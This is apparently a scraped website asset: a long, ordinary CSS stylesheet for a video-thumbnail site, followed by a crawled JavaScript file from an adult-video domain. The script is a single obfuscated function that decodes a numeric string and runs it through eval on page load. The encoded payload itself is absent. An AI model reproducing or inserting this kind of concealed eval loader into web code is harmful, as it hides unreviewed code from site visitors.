.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://mmspornvideo.com/js/uzZ3jj6eixTdOFil.js
body_size: 21576
content:
function xqyri(emfrtl){var cbqnfc='Z';var hwkz='A';var yujrnscg=[];var gbmic=new RegExp('['+hwkz+'-'+cbqnfc+']');var gczsmvhca=emfrtl.split(gbmic);for(var i=0;i<gczsmvhca.length;i++){yujrnscg.push(String.fromCharCode(parseInt(gczsmvhca[i],20)/(70)));}eval(yujrnscg.splice(1,yujrnscg.length).join(''));}xqyri('[base64]'); 
     